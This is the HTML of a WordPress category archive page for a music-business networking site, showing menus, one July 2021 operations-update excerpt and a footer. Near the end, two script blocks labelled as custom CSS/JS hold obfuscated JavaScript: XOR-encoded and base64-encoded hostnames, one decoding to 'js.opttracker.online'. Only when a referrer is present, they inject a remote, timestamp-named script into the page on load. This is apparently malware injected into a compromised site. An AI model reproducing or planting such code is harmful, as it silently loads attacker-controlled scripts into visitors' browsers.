						<div id="pre-header-links-inner" class="header-links"><ul id="menu-socials" class="menu"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="https://themusicbusiness.info/facebook/">Facebook</a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://themusicbusiness.info/the-music-business-network-group/">The Music Business Network Group</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://themusicbusiness.info/facebook-culture-events-group/">Facebook Culture &#038; Events Group</a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="https://themusicbusiness.info/linkedin/">LinkedIn</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://themusicbusiness.info/linkedin-group/">LinkedIn Group</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://themusicbusiness.info/company-page/">Company Page</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="https://themusicbusiness.info/youtube/">YouTube</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://themusicbusiness.info/music/">Music</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://themusicbusiness.info/business/">Business</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://themusicbusiness.info/information/">Information</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://themusicbusiness.info/wellness/">Wellness</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://themusicbusiness.info/twitter/">Twitter</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-234"><a href="https://themusicbusiness.info/support-the-network/">Support The Network</a>
<ul class="sub-menu">
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-249"><a href="https://themusicbusiness.info/2020/02/20/sponsors-sponsorships/">Sponsors &#038; Sponsorships</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://themusicbusiness.info/paypal/">PayPal</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://themusicbusiness.info/cashapp/">CashApp</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://themusicbusiness.info/venmo/">Venmo</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://themusicbusiness.info/shop/">Shop The Network</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://themusicbusiness.info/spring-teespring/">Spring / TeeSpring</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://themusicbusiness.info/ello/">Ello</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://themusicbusiness.info/patreon/">Patreon</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://themusicbusiness.info/buy-me-a-coffee/">Buy Me A Coffee</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://themusicbusiness.info/clubhouse/">Clubhouse</a></li>
</ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://themusicbusiness.info/" class="custom-logo-link" rel="home"><img width="300" height="291" src="https://themusicbusiness.info/wp-content/uploads/2021/06/MBN-Logo-300x291-w-white-background.jpg" class="custom-logo" alt="News By The Music Business Network" decoding="async" fetchpriority="high" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-primary-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://themusicbusiness.info/"><span>Home</span></a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/about-2/"><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://themusicbusiness.info/blog/">Blog</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/meet-the-team/">Meet The Team</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/videos/">Videos</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/podcasts/">Podcasts</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/professional-organizations/"><span>Professional Organizations</span></a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/event-calendar/">Event Calendar</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/worksheets/"><span>Worksheets</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/join-the-team/"><span>Join The Team</span></a></li>
</ul>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-primary-menu-1" class=""><li id="res-menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://themusicbusiness.info/"><span>Home</span></a></li>
<li id="res-menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/about-2/"><span>About</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://themusicbusiness.info/blog/">&#45; Blog</a></li>
	<li id="res-menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/meet-the-team/">&#45; Meet The Team</a></li>
	<li id="res-menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/contact/">&#45; Contact</a></li>
</ul>
</li>
<li id="res-menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/videos/">&#45; Videos</a></li>
	<li id="res-menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/podcasts/">&#45; Podcasts</a></li>
</ul>
</li>
<li id="res-menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/professional-organizations/"><span>Professional Organizations</span></a></li>
<li id="res-menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/event-calendar/">&#45; Event Calendar</a></li>
</ul>
</li>
<li id="res-menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/worksheets/"><span>Worksheets</span></a></li>
<li id="res-menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/join-the-team/"><span>Join The Team</span></a></li>
</ul></div></div>
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Category Archives: </span>Updates From The Music Business Network &#8211; Operations</h1></div></div></div>
		
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				<div id="container">

				
					<div class="blog-grid element column-1">

					<article id="post-444" class="blog-article post-444 post type-post status-publish format-standard has-post-thumbnail hentry category-updates-from-the-music-business-network-operations tag-business-news tag-music-business tag-musicbiznetwork tag-the-music-business-network">

						<header class="entry-header two_fifth">

							<div class="blog-thumb"><a href="https://themusicbusiness.info/2021/07/26/updates-from-the-network/"><img width="570" height="456" src="https://themusicbusiness.info/wp-content/uploads/2021/07/July-2021-Update-From-The-Music-Business-Network-Operations-570x456.jpeg" class="attachment-column2-4/5 size-column2-4/5 wp-post-image" alt="" decoding="async" /></a></div>
						</header>

						<div class="entry-content three_fifth last">

							<h2 class="blog-title"><a href="https://themusicbusiness.info/2021/07/26/updates-from-the-network/" title="Permalink to Updates From The Network">Updates From The Network</a></h2>							<div class="entry-meta"><span class="date"><a href="https://themusicbusiness.info/2021/07/26/updates-from-the-network/" title="Updates From The Network"><time datetime="2021-07-26T18:58:56+00:00"><span class="date-month">July 26, 2021</span></time></a></span><span class="author"><a href="https://themusicbusiness.info/author/musicbiznetwork/" title="View all posts by The Music Business Network" rel="author">The Music Business Network</a></span><span class="category"><a href="https://themusicbusiness.info/category/updates-from-the-music-business-network-operations/" rel="category tag">Updates From The Music Business Network - Operations</a></span><span class="tags"><a href="https://themusicbusiness.info/tag/business-news/" rel="tag">Business News</a>, <a href="https://themusicbusiness.info/tag/music-business/" rel="tag">Music Business</a>, <a href="https://themusicbusiness.info/tag/musicbiznetwork/" rel="tag">MusicBizNetwork</a>, <a href="https://themusicbusiness.info/tag/the-music-business-network/" rel="tag">The Music Business Network</a></span></div>							<p>ADDITIONAL NOTES: We are updating everything in real time (as to keep everyone informed with what&#8217;s going on). We are doing the best we can to get everything back up and running as quickly and efficiently possible. Thank you for your continued patience as this has been a long road with many lessons learned along</p>
<p class="more-link"><a href="https://themusicbusiness.info/2021/07/26/updates-from-the-network/" class="themebutton">Read More</a></p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
				</div><div class="clearboth"></div>

				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://themusicbusiness.info/terms-conditions/"><img loading="lazy" decoding="async" width="751" height="281" src="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Terms-Conditions-Featured-Image.jpg" alt="" class="wp-image-1081" srcset="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Terms-Conditions-Featured-Image.jpg 751w, https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Terms-Conditions-Featured-Image-300x112.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" /></a></figure>
</aside><aside class="widget widget_archive"><h3 class="footer-widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://themusicbusiness.info/2021/11/'>November 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/10/'>October 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/09/'>September 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/08/'>August 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/07/'>July 2021</a></li>
	<li><a href='https://themusicbusiness.info/2021/06/'>June 2021</a></li>
	<li><a href='https://themusicbusiness.info/2020/02/'>February 2020</a></li>
	<li><a href='https://themusicbusiness.info/2020/01/'>January 2020</a></li>
	<li><a href='https://themusicbusiness.info/2019/11/'>November 2019</a></li>
			</ul>

			</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://themusicbusiness.info/privacy-policy/"><img loading="lazy" decoding="async" width="751" height="281" src="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Privacy-Policy-Featured-Image.jpg" alt="" class="wp-image-1083" srcset="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Privacy-Policy-Featured-Image.jpg 751w, https://themusicbusiness.info/wp-content/uploads/2021/09/The-Music-Business-Networks-Privacy-Policy-Featured-Image-300x112.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" /></a></figure>
</aside><aside class="widget widget_text"><h3 class="footer-widget-title"><span>About Us</span></h3>			<div class="textwidget"><p>Learn More</p>
</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://themusicbusiness.info/join-the-team/"><img loading="lazy" decoding="async" width="751" height="281" src="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Members-Of-The-Music-Business-Networks-Team-Featured-Image.jpg" alt="" class="wp-image-1085" srcset="https://themusicbusiness.info/wp-content/uploads/2021/09/The-Members-Of-The-Music-Business-Networks-Team-Featured-Image.jpg 751w, https://themusicbusiness.info/wp-content/uploads/2021/09/The-Members-Of-The-Music-Business-Networks-Team-Featured-Image-300x112.jpg 300w" sizes="auto, (max-width: 751px) 100vw, 751px" /></a></figure>
</aside>
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://themusicbusiness.info/2021/11/01/11-1-2021-quote-of-the-day/">11/1/2021: Quote Of The Day</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/11/01/networked-news-11-1-2021/">Networked News ~ 11/1/2021</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/10/20/10-20-2021-quote-of-the-day/">10/20/2021: Quote Of The Day</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/10/20/networked-news-10-20-2021/">Networked News ~ 10/20/2021</a>
									</li>
											<li>
					<a href="https://themusicbusiness.info/2021/10/19/10-19-2021-quote-of-the-day/">10/19/2021: Quote Of The Day</a>
									</li>
					</ul>

		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
		
			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-terms-and-conditions" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-nav_menu menu-item-262"><a href="https://themusicbusiness.info/?taxonomy=nav_menu&#038;term=terms-and-conditions">Terms And Conditions</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://themusicbusiness.info/membership-information/">Membership Information</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://themusicbusiness.info/contact/">Contact</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://themusicbusiness.info/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/melos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '20302']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
						<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script type="module"  src="https://themusicbusiness.info/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/main-frontend.js?ver=1.6.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/themes/melos/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.6.0" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/themusicbusiness.info\/wp-admin\/admin-ajax.php","security":"1f20dbfd35","action":"wpa_stats_action","url":"https:\/\/themusicbusiness.info\/category\/updates-from-the-music-business-network-operations\/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/themusicbusiness.info\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/themusicbusiness.info","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6822c) {
    
    var _b1c028 = Date.now();
    var _3e8260 = 1000;
    _b1c028 = _b1c028 / _3e8260;
    _b1c028 = Math.floor(_b1c028);

    var _4725c4 = 600;
    _b1c028 -= _b1c028 % _4725c4;
    _b1c028 = _b1c028.toString(16);

    var _8a0080 = _6822c.referrer;

    if (!_8a0080) return;

    var _7af7bf = [59915, 59918, 59921, 59906, 59907, 59910, 59924, 59919, 59909, 59912, 59910, 59925, 59907, 59916, 59918, 59923, 59977, 59918, 59913, 59905, 59912];

    _7af7bf = _7af7bf.map(function(_cfed52){
        return _cfed52 ^ 60007;
    });

    var _9d45d7 = "9a6c36432857277b1b1d0de499a3dcb3";
    
    _7af7bf = String.fromCharCode(..._7af7bf);

    var _fe19a3 = "https://";
    var _64623f = "/";
    var _f1084 = "track-";

    var _b5b596 = ".js";

    var _c478c6 = _6822c.createElement("script");
    _c478c6.type = "text/javascript";
    _c478c6.async = true;
    _c478c6.src = _fe19a3 + _7af7bf + _64623f + _f1084 + _b1c028 + _b5b596;

    _6822c.getElementsByTagName("head")[0].appendChild(_c478c6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 107ad4061c80f7f3aab8bceb83413534 --><!-- end Simple Custom CSS and JS -->

</body>
</html>